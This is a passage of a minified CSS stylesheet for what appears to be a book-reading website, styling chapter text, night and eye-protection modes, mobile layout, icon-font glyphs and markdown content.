#10757c;overflow:hidden}.box-title{padding:5px 10px;border:1px solid #FFF;border-right:0;background-color:#eff3fc;font-weight:bold;border-bottom:1px dashed #10757c;position:relative;overflow:hidden}.box-title>*{background:#10757c;color:#FFF;padding:8px;margin:0 20px 0 -10px}.box-title>.active{background:#FFF;color:#333}.index-box>*{border-bottom:1px dashed #55e0e9;padding:10px;*padding:10px 0 \9}.index-box>.clear,.index-box>.clear8,.index-box>.clear10{height:0 !important;padding:0 !important;border:0 !important}.pages{clear:both;overflow:hidden;text-align:center;padding:20px}.pages>*{margin:0 10px 0 0;word-spacing:0}.line{height:1px;background:#10757c;clear:both;overflow:hidden}.book-cover{width:100px;height:125px;margin-left:5px}.weui-btn_primary{background:#10757c;border-color:#10757c}.weui-btn_primary:hover{background:#10757c}.weui-btn_plain-primary,.weui-btn_plain-primary:hover{border:1px solid #10757c;color:#10757c}.book-title{font-weight:bold;font-size:30px;color:#ff3305;text-align:center;padding:10px 0}.book-author{font-size:14px;color:#777;font-weight:100}.book-cover-wrap{width:150px}.book-cover-wrap .weui-btn{width:110px}.chapter-table>*{line-height:2.2;border-bottom:1px solid #EEE}.chapter-table .xs-4,.chapter-table .xs-6{float:left}.footer{border-top:1px solid #10757c;padding:20px 0;margin:20px auto 0;line-height:2}.book-info-wrap .book-info-header{padding:10px;position:relative}.book-info-wrap .book-info-img,.book-info-wrap .book-info-img>img{height:125px;width:100px}.book-info-wrap .book-info-cover{position:absolute;left:10px;top:10px}.book-info-wrap .book-info-main{padding-left:110px;line-height:1.8;overflow:hidden}.book-info-wrap .book-info-main h1{font-size:16px;font-weight:400}.weui-navbar__item{display:inline-block \9;padding-left:15px \9;padding-right:15px \9;cursor:pointer;float:left !important}.friend-links{padding:10px;overflow:hidden}.friend-links a{margin-right:20px}.warning-tip{zoom:1;overflow:hidden;border:1px solid #EDCE7B;padding:5px;background-color:#FFFFEA;color:#000;position:relative}.cover-item{position:relative;overflow:hidden}.cover-item img{display:block;margin:0 auto}.cover-item .cover-float{position:absolute;bottom:0;left:0;background:rgba(0,0,0,0.6);color:#FFF;padding:0 5px;font-size:12px;line-height:1}.cover-3 .cover-item{margin:0 10px}.info-2 .xs-6{width:49%}.chapter-name{font-weight:normal}@keyframes page-loading{0%{width:0}50%{width:95%}100%{width:100%}}.copy-text{cursor:pointer}.search-bold b{color:#ee8175}@font-face{font-family:'iconfont';src:url(./iconfont.eot?0408);src:url(./iconfont.eot?0408#iefix) format("embedded-opentype"),url(./iconfont.woff?0408) format("woff"),url(./iconfont.ttf?0408) format("truetype"),url(./iconfont.svg?0408#iconfont) format("svg")}.iconfont{font-family:"iconfont" !important;font-size:13px;font-style:normal;-webkit-font-smoothing:antialiased;-webkit-text-stroke-width:0.2px;-moz-osx-font-smoothing:grayscale}.icon-onepage48:before{content:"\e75a"}.icon-trade:before{content:"\e758"}.icon-data:before{content:"\e757"}.icon-hot:before{content:"\e756"}.icon-bussinesscard:before{content:"\e753"}.icon-ship:before{content:"\e74f"}.icon-survey:before{content:"\e74e"}.icon-libra:before{content:"\e74c"}.icon-templatedefault:before{content:"\e74a"}.icon-inquirytemplate:before{content:"\e749"}.icon-save:before{content:"\e747"}.icon-copy:before{content:"\e744"}.icon-sorting:before{content:"\e743"}.icon-exl:before{content:"\e73f"}.icon-pdf:before{content:"\e740"}.icon-zip:before{content:"\e741"}.icon-card012:before{content:"\e737"}.icon-creditlevelfilling:before{content:"\e736"}.icon-creditlevel:before{content:"\e735"}.icon-accountfilling:before{content:"\e732"}.icon-favoritesfilling:before{content:"\e730"}.icon-emailfilling:before{content:"\e72d"}.icon-mobilephone:before{content:"\e72a"}.icon-shoes:before{content:"\e728"}.icon-store:before{content:"\e722"}.icon-manageorder:before{content:"\e723"}.icon-rejectedorder:before{content:"\e724"}.icon-phone:before{content:"\e725"}.icon-bussinessman:before{content:"\e726"}.icon-share:before{content:"\e71d"}.icon-compass:before{content:"\e71b"}.icon-security:before{content:"\e71c"}.icon-iconfontstop:before{content:"\e71a"}.icon-iconfontplay2:before{content:"\e719"}.icon-skip:before{content:"\e718"}.icon-bad:before{content:"\e716"}.icon-good:before{content:"\e717"}.icon-productfeatures:before{content:"\e6f4"}.icon-supplierfeatures:before{content:"\e6f5"}.icon-similarproduct:before{content:"\e6f6"}.icon-link:before{content:"\e6f7"}.icon-cut:before{content:"\e6f8"}.icon-table:before{content:"\e6f9"}.icon-navlist:before{content:"\e6fa"}.icon-imagetext:before{content:"\e6fb"}.icon-text:before{content:"\e6fc"}.icon-move:before{content:"\e6fd"}.icon-subtract:before{content:"\e6fe"}.icon-dollar:before{content:"\e702"}.icon-raw:before{content:"\e704"}.icon-office:before{content:"\e705"}.icon-agriculture:before{content:"\e707"}.icon-machinery:before{content:"\e709"}.icon-assessedbadge:before{content:"\e70a"}.icon-gerenzhongxin:before{content:"\e70b"}.icon-jifen:before{content:"\e70c"}.icon-renwuguanli:before{content:"\e70d"}.icon-operation:before{content:"\e70e"}.icon-remind:before{content:"\e713"}.icon-icondownload:before{content:"\e714"}.icon-map:before{content:"\e715"}.icon-all:before{content:"\e696"}.icon-back:before{content:"\e697"}.icon-cart:before{content:"\e698"}.icon-category:before{content:"\e699"}.icon-close:before{content:"\e69a"}.icon-comments:before{content:"\e69b"}.icon-cry:before{content:"\e69c"}.icon-delete:before{content:"\e69d"}.icon-edit:before{content:"\e69e"}.icon-email:before{content:"\e69f"}.icon-favorite:before{content:"\e6a0"}.icon-folder:before{content:"\e6a1"}.icon-form:before{content:"\e6a2"}.icon-help:before{content:"\e6a3"}.icon-information:before{content:"\e6a4"}.icon-less:before{content:"\e6a5"}.icon-moreunfold:before{content:"\e6a6"}.icon-more:before{content:"\e6a7"}.icon-pic:before{content:"\e6a8"}.icon-qrcode:before{content:"\e6a9"}.icon-refresh:before{content:"\e6aa"}.icon-rfq:before{content:"\e6ab"}.icon-search:before{content:"\e6ac"}.icon-selected:before{content:"\e6ad"}.icon-set:before{content:"\e6ae"}.icon-smile:before{content:"\e6af"}.icon-success:before{content:"\e6b1"}.icon-survey1:before{content:"\e6b2"}.icon-training:before{content:"\e6b3"}.icon-viewgallery:before{content:"\e6b4"}.icon-viewlist:before{content:"\e6b5"}.icon-warning:before{content:"\e6b6"}.icon-wrong:before{content:"\e6b7"}.icon-account:before{content:"\e6b8"}.icon-add:before{content:"\e6b9"}.icon-atm:before{content:"\e6ba"}.icon-clock:before{content:"\e6bb"}.icon-remind1:before{content:"\e6bc"}.icon-calendar:before{content:"\e6bf"}.icon-attachment:before{content:"\e6c0"}.icon-3column:before{content:"\e6c3"}.icon-4column:before{content:"\e6c4"}.icon-discount:before{content:"\e6c5"}.icon-service:before{content:"\e6c7"}.icon-print:before{content:"\e6c9"}.icon-box:before{content:"\e6cb"}.icon-process:before{content:"\e6ce"}.icon-bags:before{content:"\e6d1"}.icon-beauty:before{content:"\e6d2"}.icon-electrical:before{content:"\e6d4"}.icon-home:before{content:"\e6d7"}.icon-electronics:before{content:"\e6da"}.icon-gifts:before{content:"\e6db"}.icon-apparel:before{content:"\e6dc"}.icon-lights:before{content:"\e6de"}.icon-sports:before{content:"\e6e0"}.icon-toys:before{content:"\e6e1"}.icon-auto:before{content:"\e6e3"}.icon-jewelry:before{content:"\e6e4"}.icon-trade-assurance:before{content:"\e6e5"}.icon-browse:before{content:"\e6e6"}.icon-rfqqm:before{content:"\e6e7"}.icon-rfqquantity:before{content:"\e6e8"}.icon-atmaway:before{content:"\e6e9"}.icon-rfq1:before{content:"\e6eb"}.icon-scanning:before{content:"\e6ec"}.icon-compare:before{content:"\e6ee"}.icon-filter:before{content:"\e6f1"}.icon-pin:before{content:"\e6f2"}.icon-history:before{content:"\e6f3"}.icon-zhome:before{content:"\2f8d"}.icon-zhome-active:before{content:"\2f8e"}.icon-zsms:before{content:"\2f8f"}.icon-zsms-active:before{content:"\2f90"}.icon-zmy:before{content:"\2f91"}.icon-zmy-active:before{content:"\2f92"}.icon-zdiscover:before{content:"\2f93"}.icon-zdiscover-active:before{content:"\2f94"}.icon-zsend:before{content:"\2f95"}.icon-zshop:before{content:"\2f96"}.icon-zshop-active:before{content:"\2f97"}.icon-zshop-add:before{content:"\2f98"}.icon-zwx:before{content:"\2f99"}.icon-zedit:before{content:"\2f9A"}.icon-zfav:before{content:"\2f9B"}.icon-zmyfav:before{content:"\2100"}.icon-zmymoney:before{content:"\2101"}.icon-zedit:before{content:"\2102"}.icon-zgoodfill:before{content:"\2103"}.icon-zgood:before{content:"\2104"}.icon-zcmt:before{content:"\2106"}.icon-zheart:before{content:"\2107"}.icon-zheartfill:before{content:"\2108"}.icon-zview:before{content:"\2109"}.icon-zseckill-send:before{content:"\210A"}.icon-zseckill-home:before{content:"\210B"}.icon-zseckill-msg:before{content:"\210D"}.icon-zseckill-bag:before{content:"\210E"}.icon-ztelbook:before{content:"\2112"}.icon-ztelbook-active:before{content:"\2113"}.icon-windcar:before{content:"\2119"}.icon-windcar-active:before{content:"\211A"}.icon-alone-bag:before{content:"\05D0"}.icon-alone-home:before{content:"\05D1"}.icon-alone-er:before{content:"\05D2"}.icon-alone-user:before{content:"\05D3"}.icon-activity-order:before{content:"\210C"}.chapter-bg{background-color:#fff}.close-light .chapter-progress>*{background:#EEE}.close-light .chapter-loading{background:rgba(188,188,188,0.8);background-image:linear-gradient(18deg,#333 0%,#222 100%);color:#FFF !important}.close-light .pages a,.close-light .pages span{background:none !important;color:#EEE}.close-light .box-border,.close-light .chapter-menu>*>*{border:1px solid #666 !important}.close-light .chapter-btn-block>*{background:#333 !important;color:#EDEDED !important}.close-light .list-item .item-text>*{color:#EEE !important}.close-light .gray{color:#EEE !important}.close-light .chapter-line.active{background:#DDD !important;color:#333 !important}.protect-light .chapter-progress>*{background:#00B477}.chapter-content h1{text-align:center;clear:both;padding:5px 0;font-size:26px;color:#333}#chapter-content,.chapter-content{clear:both;font-size:20px;padding:15px;margin:0 auto;line-height:1.5;min-height:400px;position:relative;font-family:Tahoma,Geneva,sans-serif,Helvetica Neue,Helvetica,PingFang SC,Hiragino Sans GB,Microsoft YaHei,"微软雅黑",Arial;text-transform:capitalize;webkit-transform:translateZ(0);transform:translateZ(0);webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#chapter-content p,.chapter-content p{width:100%;display:block;white-space:normal;text-indent:2rem !important;line-height:1.5 !important;margin-bottom:1em}#chapter-content p img,.chapter-content p img{background:transparent !important}#chapter-content .chapter-line,#chapter-content .chapter-inline,.chapter-content .chapter-line,.chapter-content .chapter-inline{display:block !important;line-height:1.5 !important;margin:0 0 1em;padding:0 0 1px;white-space:normal;text-align:justify;word-wrap:break-word}#chapter-content .chapter-line:after,#chapter-content .chapter-inline:after,.chapter-content .chapter-line:after,.chapter-content .chapter-inline:after{content:'';display:block;clear:both;overflow:hidden}#chapter-content .chapter-line.active,#chapter-content .chapter-inline.active,.chapter-content .chapter-line.active,.chapter-content .chapter-inline.active{background:rgba(0,0,0,0.6);color:#EEE}#chapter-content p:last-child,.chapter-content p:last-child{margin-bottom:0}.line-menu{position:absolute;background:#000;color:#FFF;padding:2px 0;z-index:99999999999999;overflow:hidden}.line-menu>*{display:inline-block;padding:3px 10px;color:#FFF;border-right:1px solid #DDD}.line-menu>*:last-of-type{margin-right:-1px}.chapter-blur{background:#EEE;min-height:150px;height:150px;-moz-filter:blur(10px);-ms-filter:blur(10px);filter:blur(10px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius=10,MakeShadow=false)}.chapter-loading{width:480px !important;position:absolute;top:150px;padding:20px 0;border-radius:5px;left:50%;transform:translateX(-50%);background:#138a93;background-image:linear-gradient(32deg,#333 0%,#138a93 100%);box-shadow:1px 4px 10px #999;opacity:0.98;color:#FFF !important;font-size:16px !important}.chapter-loading span,.chapter-loading b{color:#FFF !important}.chapter-loading.static-loading{position:static !important;box-shadow:none !important;margin:0 auto !important;transform:none !important;width:100% !important;max-width:365px !important}.chapter-outline>*{padding:5px 0;text-align:center;border-bottom:1px dashed #EEE}.switch-check .check-title{color:#138a93 !important;border:1px solid #138a93;background:transparent;padding:1px 9px}.switch-check .active{background:#DDD !important}html{overflow-y:scroll}.chapter-menu{padding:5px 0 0 0;text-align:right}.chapter-menu .top-right{margin:0 10px 0 20px}.chapter-menu .switch-check>.check-title,.chapter-menu .switch-check>*{color:#EEE !important;padding:2px 10px}.chapter-menu .switch-check .active{background:#FFF;color:#333}.chapter-btn-block{text-align:center;padding:0 0 0 20px;max-width:400px;display:flex;display:block;position:absolute;z-index:99999999999;overflow:unset;width:100%;left:0;right:0}.chapter-btn-block>*{background:#138a93;color:#FFF;max-width:31%;border-radius:3px;margin-right:5px}.chapter-btn-block>*:last-child{margin-right:0}.chapter-ext-report{margin:0 10px 10px;text-align:center;width:100%}.chapter-ext-report>*{margin-right:20px}.chapter-loading{width:90% !important;max-width:360px;margin:0 auto;left:50%;transform:translate(-50%,-50%)}.mip-shell-header-wrapper{display:none}.mip-shell-header-wrapper .back-button{display:none}.wap .line-height20{line-height:2.0}.wap .logo img{height:25px;max-width:128px}.wap body{margin:0 auto;color:#000;background:#F4F4F4;max-width:760px}.wap footer{position:relative;z-index:999;bottom:0;width:100%;background-color:#4D91BB;background-color:var(--menu-bg);height:45px;line-height:45px;text-align:center;font-size:14px;min-width:320px;color:#FFF}.wap footer>*{color:#fff}.wap footer a{display:inline-block}.wap footer a:after{content:'|';display:inline-block;width:18px;text-align:center}.wap footer a:last-of-type:after{display:none}.wap footer>span{display:inline-block;border-left:1px solid #fff;height:14px;position:absolute;margin-top:15.5px;margin-left:-10px}.wap .tag{background:#138a93 !important;color:#FFF;padding:0 1px;border-radius:2px;margin-right:3px;font-size:90%}.wap .top{background:#138a93 !important;padding:5px 10px;color:#FFF;position:relative}.wap .top a{color:#FFF;overflow:hidden;white-space:nowrap}.wap .top>.top-right{background:#138a93 !important}.wap .top-left,.wap .top-right{display:block;position:absolute;top:8px;font-size:13px}.wap .top-right{left:auto;right:5px;font-size:13px}.wap .menu{margin:0 auto;background:#FFF;display:table;border-bottom:1px solid #CCC}.wap .menu>*{align-items:center;display:table-cell;width:1%;text-align:center;justify-content:center;vertical-align:middle;color:#FFF !important}.wap .menu.col4>*{display:block;width:25%;float:left;padding:5px 0}.wap .menu.top{padding:0}.wap .chapter-menu{padding:20px 10px;height:42px !important;overflow:hidden;display:block}.wap .chapter-menu>*{display:block;width:auto;top:50%;transform:translateY(-50%)}.wap .chapter-menu>*>*{background:#138a93;padding:2px 10px;color:#FFF !important;border:1px solid #138a93}.wap .chapter-menu>*>.active{border:1px solid #DDD}.wap .chapter-menu .top-left{text-align:left}.wap .chapter-menu .top-right{text-align:right}.wap a{cursor:pointer}.wap a:link,.wap a:visited,.wap a:active{text-decoration:none}.wap .line{background:#DDD}.wap .wrap,.wap .box-wrap{max-width:none;width:100%}.wap .box-wrap{border:1px solid #DDD;border-radius:3px;background-color:#FFF;margin:10px 10px;width:auto}.wap .box-wrap .bw-title{border-bottom:1px solid #DDD;padding:5px 10px}.wap .cate-list>*{padding:10px 0;display:block;background-color:#FFF;float:left;width:46%;margin:3px 2%;text-align:center}.wap .cate-list>* span{color:#999}.wap .chapter-list li{height:40px;line-height:40px;border-bottom:1px dashed #DDD;position:relative}.wap .chapter-list li:after{position:absolute;right:5px;content:'';width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid #CCC;top:50%;transform:translateY(-50%)}.wap .chapter-list.reverse{display:flex;flex-direction:column-reverse}.wap .chapter-list .list-item{display:inline-block !important;margin:0;padding:12px 0;text-align:center;float:left}.wap .chapter-list .list-item a:visited p{color:#999 !important}.wap .chapter-list .list-item:after{display:none}.wap .chapter-list .xs-12{text-align:left !important;float:none !important;position:relative}.wap .chapter-list .xs-12:after{content:" ";width:12px;height:24px;-webkit-mask-position:0 0;mask-position:0 0;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100%;mask-size:100%;background-color:currentColor;color:rgba(0,0,0,0.3);-webkit-mask-image:url(data:image/svg+xml,%3Csvg%20width%3D%2212%22%20height%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M2.454%206.58l1.06-1.06%205.78%205.779a.996.996%200%20010%201.413l-5.78%205.779-1.06-1.061%205.425-5.425-5.425-5.424z%22%20fill%3D%22%23B2B2B2%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E);mask-image:url(data:image/svg+xml,%3Csvg%20width%3D%2212%22%20height%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M2.454%206.58l1.06-1.06%205.78%205.779a.996.996%200%20010%201.413l-5.78%205.779-1.06-1.061%205.425-5.425-5.425-5.424z%22%20fill%3D%22%23B2B2B2%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E);position:absolute;top:50%;right:10px;margin-top:-12px}.wap .pages{padding:0}.wap .pages>*{margin:10px 0;display:block;float:left;color:#FFF;width:31%;font-size:14px !important;text-align:center;padding:3px 0;margin-left:2%;margin-top:0px;border-radius:2px;background:#10757c}.wap .book-actions>a{width:47%;float:left;padding:5px 0}.wap .author-row{padding:10px}.wap .book-intro{display:block;position:relative;overflow:hidden;color:#777}.wap .book-intro .intro-content{display:block;position:static;transition:max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035),-webkit-mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035);transition:mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035),max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035);transition:mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035),max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035),-webkit-mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035);-webkit-mask-image:linear-gradient(#1A1A1A calc(100% - 8rem),transparent calc(100% - 2.8rem));mask-image:linear-gradient(#1A1A1A calc(100% - 8rem),transparent calc(100% - 2.8rem));word-break:break-word;overflow:hidden;-webkit-mask-size:100% 100%;mask-size:100% 100%;height:140px}.wap .book-intro .toggle-content-btn{position:absolute;cursor:pointer;z-index:1;bottom:20px;left:0;width:100%;color:#10757c;font-size:15px;background:#FFF;text-align:center}.wap .book-intro .toggle-content-btn svg{vertical-align:text-bottom;fill:currentColor}.wap .book-intro input{display:none}.wap .book-intro input:checked ~ .intro-content{max-height:unset !important;min-height:unset !important;height:auto !important;transition:none;-webkit-mask-image:none;mask-image:none;-webkit-mask-size:0% 0%;mask-size:0% 0%;overflow-y:auto}.wap .book-intro input:checked ~ .toggle-content-btn{display:none}.wap .wap-page{padding:10px;text-align:center;background:#138a93}.wap .wap-page a{color:#FFF !important}.wap pages{background:#FEFEFE;border:1px solid #DDD;padding:1px 15px;margin:0 10px;border-radius:5px;position:relative}.wap pages select{position:absolute;left:0;right:0;top:0;bottom:0;opacity:0}.wap .cate-side-list{min-height:300px;background:#FFF}.wap .cate-side-list .box-wrap{margin:0;padding:0;border:0;border-left:1px solid #DDD}.wap .cate-side-menu{height:100%;overflow:hidden}.wap .cate-side-menu>a{display:block;padding:8px 0 8px 10px;border:1px solid #DDD;border-top:0;border-right:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.wap .cate-side-menu .active{background:#EFEFEF}.wap .book-list-commend{padding:10px;line-height:2}.wap .book-list-commend a{border-bottom:1px solid #EEE;margin-right:15px}.wap .book-info-title{border-bottom:1px solid #EEE;padding:0 0 5px;margin:5px 0;text-align:center;font-size:105%}.wap .box-title{border-bottom:none;padding:0 10px;min-height:38px;line-height:38px}.wap .box-title>*{background:#10757c;color:#FFF;padding:8px 5px;margin:8px 10px 0 -5px;display:inline-block;line-height:1.6;cursor:pointer}.wap .box-title .opt{margin-top:0}.wap .box-title>.active{background:#FFF;color:#333}.wap .box-title[data-tab]{padding:0 10px;display:flex;flex-wrap:wrap;align-content:space-between}.wap .box-title[data-tab]>*{text-align:center;cursor:pointer}.wap .box-title.bt-flex>*{flex:1;align-self:flex-end;font-weight:400;font-size:90%}.wap .index-text-links{padding:10px 10px 10px 10px;line-height:2}.wap .index-text-links .row{padding:15px 0;text-align:center}.wap .float-nav{position:fixed;right:10px;bottom:15%;cursor:pointer;z-index:9999999999998;overflow:hidden}.wap .float-nav>*{background:rgba(0,0,0,0.6);color:#FFF;border-radius:50%;font-size:70%;width:40px;height:40px;line-height:40px;text-align:center;z-index:99999999999989;display:block;margin-bottom:5px}.wap .f0 img{max-height:120px}.f13{font-size:13px !important}.f16{font-size:16px !important}.f20{font-size:20px !important}body.close-light{background:#666 !important;color:#FFF !important}body.protect-light{background:#CBE8CF !important;color:#333 !important}.close-light .item-text>p:first-child{color:#FFF !important}.close-light .menu{background:#999 !important;border-bottom:1px solid #666}.close-light .book-author{color:#EEE !important}.close-light .line{background:#999 !important}.close-light .switch-check .check-title{color:#FFF !important;border:1px solid #333 !important}.close-light .top{background:#333 !important}.close-light .top>.top-right{background:#333 !important}.close-light .chapter-menu>*>*{background:#333}.close-light .bw-title{color:#EEE !important;border-bottom:1px solid #666 !important}.close-light h1 a{color:#EEE}.close-light .box-wrap{background:#999 !important;border:1px solid #777 !important}.close-light .book-list .list-item{border-bottom:1px dashed #666 !important}.close-light .book-list .item-text>span{background:#999 !important}.close-light .pages>*,.close-light footer{background:#333 !important}.close-light .chapter-list .list-item a:visited p{color:#DDD !important}.close-light .opt{top:5px}@media screen and (max-width:320px){#f13{display:none}}.topic-head .th-tag{background:#E34F23;padding:1px;margin:3px;color:#FFF;display:inline-block;font-size:80%}.topic-list li{padding:10px 10px 0;color:#333 !important;position:relative}.topic-list .tl-more{display:block;position:absolute;right:10px;top:15px;left:10px;height:40px;text-align:right}.topic-list .tl-info{margin:5px 0 0;padding:0 0 5px;font-size:90%}.topic-cmt{display:block;overflow:visible !important;position:relative;background:#E9E9E9 !important;padding:10px;color:#666;border-radius:20px !important;border:0 !important;margin-top:10px !important;word-spacing:normal;word-break:break-word}.topic-cmt:before{content:'';position:absolute;border:10px solid #E9E9E9;border-top-color:transparent;border-left-color:transparent;border-right-color:transparent;width:10px;height:10px;top:-18px;left:25px}.user-menu{display:block;width:90%;background:#FFF;overflow:hidden;margin:-1px auto 0;border:1px solid #DDD;border-top:0;border-bottom:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px;box-shadow:1px 1px 5px #DDD}.user-menu>*{display:inline-block;width:50%;float:left;border-right:1px solid #DDD;border-bottom:1px solid #DDD;text-align:center;padding:5px 0}.user-menu>*:nth-child(2n){border-right:0}.user-menu .iconfont{color:#999;font-size:103%}.shelf-btns{display:table;background:#EEE;margin:5px 0 -5px;font-size:13px}.shelf-btns>*{display:table-cell;width:1%;border-left:1px solid #DDD;padding:5px;text-align:center}.shelf-btns>*:first-child{border-left:0}.shelf-btns .iconfont{color:#666}.user-input{border:1px solid #EEE;padding:10px;height:42px}.req-list li{border-bottom:1px dotted #DDD;padding:10px 10px;position:relative}.req-list li a{display:block}.req-list li>span{color:#999;font-size:12px}.req-list li i{position:absolute;right:10px;bottom:10px;color:#999;font-style:normal;font-size:12px}.req-detail{margin:10px auto 0 !important;border-left:0 !important;border-right:0 !important;padding:10px}.req-detail .req-title{clear:both;position:relative}.req-detail input[type=text]{border:0}.req-title h1{font-size:16px;font-weight:bold;padding:0 0 10px;margin-bottom:5px;border-bottom:1px solid #DDD}.req-title i{position:absolute;right:0;bottom:3px;font-style:normal}.req-title i,.req-title span{font-size:12px;font-style:normal;color:#999}.req-detail .bw-title{padding:5px 10px 5px 0 !important}.req-code{position:relative;padding:10px 115px 10px 10px;border-bottom:1px solid #DDD}.req-code .btn-block{border:0;border-radius:0;position:absolute;right:0;top:0;bottom:0;display:inline-flex}.req-code .btn-block button{border-radius:0;margin-top:0 !important;border:0;font-size:14px}.req-code .btn-block button:after{border:0}.req-upload-btn{margin:10px 0 -10px 0;padding:10px;text-decoration:underline !important;font-weight:800;text-align:center;background:#EAEAEA;display:block}.req-reply-btn{border:0;border-radius:0;position:absolute;right:0;top:0;bottom:0}.req-pass-form-tip{background:#F1F1F1;color:#000;padding:10px;display:block;text-align:center;text-shadow:1px 1px 1px #FFF}.banner-bg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1;background:#AEAEAE}.banner{position:relative;width:100%;overflow:hidden;padding:10px}.banner .banner-body{display:block;color:#FFF;text-align:center;align-content:center;justify-content:center}.banner .h1{font-weight:800;font-size:120%}.banner .h2{display:block;text-decoration:underline;text-align:center;font-size:80%;color:#E0E0E0}.mytxt-passform{max-width:350px !important;margin:20px auto !important}.mytxt-passform .pass-input{border:1px solid #EEE;padding:10px 0;text-align:center;background:#FFF;max-width:350px;margin:10px auto;border-radius:5px}.mytxt-passform .pass-tip{background:#FFF;border:1px solid #DDD}.about-ul{display:block;background:#FFF}.about-ul li{padding:10px 0 10px;border-bottom:1px solid #EEE;border-right:1px solid #EEE;margin:0 0 0}.about-content{padding:10px 20px;margin-top:0 !important;border-left:1px solid #DDD;line-height:1.8;background:#FFF}.about-content p{margin-bottom:10px}.about-content h1{font-weight:900 !important;font-size:150%;margin-bottom:10px}@font-face{font-family:octicons-link;src:url([data-uri]) format("woff")}.description{background:#EEE;padding:10px;color:#666;border-radius:5px;font-size:85% !important;border:1px solid #E9E9E9}.md-content{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%;color:#333;font-family:inherit;line-height:1.6;word-wrap:break-word;padding:0 10px}.md-content .cover{margin:0 1rem;padding-top:2rem;overflow:hidden;text-align:center}.md-content .cover .pic::after{position:absolute;left:100%;top:1.75%;z-index:102;width:5%;height:96.5%;content:"";transform:perspective(60px) rotateY(30deg);background-color:#EFEFEF;box-shadow:inset 0 0 0.3125rem #666}.md-content .pic{position:relative;left:-.4rem;z-index:100;display:block;margin:0 auto 20px;width:9.375rem;transform:perspective(800px) rotateX(0) rotateY(-30deg) rotateZ(0)}.md-content .pic img{width:100%}.md-content .read{text-decoration:underline}.md-content .star i{display:inline-block;width:88px;height:16px;background:url(../img/stars.png) no-repeat 0 -60px;text-indent:-9999px;overflow:hidden}.md-content a{background-color:transparent;text-decoration:none}.md-content a:active,.md-content a:hover{outline:0;text-decoration:none !important}.md-content strong{font-weight:bold}.md-content img{border:0}.md-content hr{box-sizing:content-box;height:0}.md-content pre{overflow:auto}.md-content code,.md-content kbd,.md-content pre{font-family:monospace,monospace;font-size:1em}.md-content input{color:inherit;font:inherit;margin:0}.md-content html input[disabled]{cursor:default}.md-content input{line-height:normal}.md-content input[type="checkbox"]{box-sizing:border-box;padding:0}.md-content table{border-collapse:collapse;border-spacing:0}.md-content td,.md-content th{padding:0}.md-content *{box-sizing:border-box}.md-content input{font:13px / 1.4 Helvetica,arial,nimbussansl,liberationsans,freesans,clean,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}.md-content a{color:#444;text-decoration:none}.md-content a:hover,.md-content a:active{text-decoration:underline}.md-content hr{height:0;margin:15px 0;overflow:hidden;background:transparent;border:0;border-bottom:1px solid #DDD}.md-content hr:before{display:table;content:""}.md-content hr:after{display:table;clear:both;content:""}.md-content h1,.md-content h2,.md-content h3,.md-content h4,.md-content h5,.md-content h6{margin-top:15px;margin-bottom:15px;padding:5px 10px;border-left:.2rem solid #CCC;background-color:#F6F6F6;font-size:1.125rem;font-weight:600}.md-content h1{font-size:2rem}.md-content h2{font-size:1.8rem}.md-content h3{font-size:1.6rem}.md-content blockquote{margin:0}.md-content ul,.md-content ol{padding:0;margin-top:0;margin-bottom:0}.md-content ol ol,.md-content ul ol{list-style-type:lower-roman !important}.md-content ul ul ol,.md-content ul ol ol,.md-content ol ul ol,.md-content ol ol ol{list-style-type:lower-alpha !important}.md-content dd{margin-left:0}.md-content code{font-family:Consolas,"Liberation Mono",Menlo,Courier,monospace;font-size:12px}.md-content pre{margin-top:0;margin-bottom:0;font:12px Consolas,"Liberation Mono",Menlo,Courier,monospace}.md-content .select::-ms-expand{opacity:0}.md-content .octicon{font:normal normal normal 16px/1 octicons-link;display:inline-block;text-decoration:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-user-select:none;-moz-user-select:none;user-select:none}.md-content .octicon-link:before{content:'\f05c'}.md-content:before{display:table;content:""}.md-content:after{display:table;clear:both;content:""}.md-content>*:first-child{margin-top:0 !important}.md-content>*:last-child{margin-bottom:0 !important}.md-content a:not([href]){color:inherit;text-decoration:none}.md-content .anchor{display:inline-block;padding-right:2px;margin-left:-18px}.md-content .anchor:focus{outline:none}.md-content p,.md-content blockquote,.md-content ul,.md-content ol,.md-content dl,.md-content table,.md-content pre{margin-top:0;margin-bottom:16px}.md-content hr{height:4px;padding:0;margin:16px 0;background-color:#E7E7E7;border:0 none}.md-content ul,.md-content ol{padding-left:2em}.md-content ul ul,.md-content ul ol,.md-content ol ol,.md-content ol ul{margin-top:0;margin-bottom:0}.md-content li>p{margin-top:16px}.md-content dl{padding:0}.md-content dl dt{padding:0;margin-top:16px;font-size:1em;font-style:italic;font-weight:bold}.md-content dl dd{padding:0 16px;margin-bottom:16px}.md-content blockquote{padding:0 15px;color:#777;border-left:4px solid #DDD}.md-content blockquote>:first-child{margin-top:0}.md-content blockquote>:last-child{margin-bottom:0}.md-content blockquote p,.md-content p{white-space:pre}.md-content table{display:block;width:100%;overflow:auto;word-break:normal;word-break:keep-all}.md-content table th{font-weight:bold}.md-content table th,.md-content table td{padding:6px 13px;border:1px solid #DDD}.md-content table tr{background-color:#FFF;border-top:1px solid #CCC}.md-content table 